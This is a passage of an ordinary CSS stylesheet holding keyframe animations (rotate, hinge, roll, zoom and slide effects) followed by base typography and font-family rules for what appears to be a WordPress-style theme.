-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
@keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%,
60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%,
80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%,
60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%,
80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
-webkit-animation-name: hinge;
animation-name: hinge;
}
@-webkit-keyframes jackInTheBox {
from {
opacity: 0;
-webkit-transform: scale(0.1) rotate(30deg);
transform: scale(0.1) rotate(30deg);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
50% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
70% {
-webkit-transform: rotate(3deg);
transform: rotate(3deg);
}
to {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes jackInTheBox {
from {
opacity: 0;
-webkit-transform: scale(0.1) rotate(30deg);
transform: scale(0.1) rotate(30deg);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
50% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
70% {
-webkit-transform: rotate(3deg);
transform: rotate(3deg);
}
to {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
.jackInTheBox {
-webkit-animation-name: jackInTheBox;
animation-name: jackInTheBox;
} @-webkit-keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
} @-webkit-keyframes rollOut {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
@keyframes rollOut {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
from {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
to {
opacity: 0;
}
}
@keyframes zoomOut {
from {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
to {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
transform: scale(0.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
transform: scale(0.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
transform: scale(0.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
transform: scale(0.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}html {
font-size: 13px; line-height: 1.9; box-sizing: border-box; overflow-x: hidden; -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0,0,0,0);-webkit-tap-highlight-color: transparent;
}
*,
*:before, 
*:after {
box-sizing: inherit; -webkit-font-smoothing: antialiased;
}
::selection {
text-shadow: none; color: #000; background: #FFF9CD;
}
::-moz-selection {
text-shadow: none; color: #000; background: #FFF9CD;
}
body {
color: #444; background: #fff; overflow-x: hidden;
}
a {
color: #D2AB74; text-decoration: none; outline: none;
}
a:hover,
a:focus {
color: #C9B69B;	text-decoration: none; outline: none;
} h1,
h2,
h3,
h4,
h5,
h6,
blockquote,
.tab-titles {
color: #222;
}
figure {
margin: 16px 0 32px 0;
}
iframe {
border: none; width: 100%; max-width: 100%;
}
img {
display: block; max-width: 100%; height: auto;
}
audio,
canvas,
iframe,
img,
svg,
video {
vertical-align: middle;
}
audio {
width: 100%;
}  body {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} h2,
h3,
h4,
h5,
h6,
blockquote,
.tab-titles {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} h1,
.entry-title,
.footer-subscribe h3,
.widget_categories ul li,
.widget_recent_entries ul li a,
.widget_pages ul li,
.widget_nav_menu ul li,
.widget_archive ul li,
.widget_most_recommended_posts ul li a,
.widget_calendar table caption,
.tptn_title,
.nav-single a,
.widget_recent_comments ul li,
.widget_product_categories ul li,
.widget_meta ul li,
.widget_rss ul a.rsswidget {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .nav-menu,
.entry-meta,
.owl-nav,
label,
.page-links,
.navigation,
.entry-title i,
.site-info,
.filters {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .site-title {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .site-description {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .widget-title {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .top-bar {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .hentry .entry-header:before,
.submenu-toggle:before,
.shopping-cart:before,
.toggle h4:before,
.selector:before,
.checker span:before,
.radio span:before,
.uploader span.action:before,
.is-meta-with-icons .entry-meta > span:before,
.entry-share:before,
.entry-share a:before,
.button:before,
.button:after,
.woocommerce-thankyou-order-received:before,
.portfolio-grid .featured-image > a:first-of-type:after,
.post-password-form:before,
.cart_totals:before,
.edit-link:before,
.entry-reading-time:before,
.entry-like a:before {
font-family:fontello; font-style:normal; font-weight:400; speak:none; display:inline-block; text-decoration:inherit; text-align:center; font-variant:normal; text-transform:none;
}  h1,
h2,
h3,
h4,
h5,
h6 { 
line-height: 1.4; font-weight: 700; margin: 1.2em 0 0.5em 0;
}
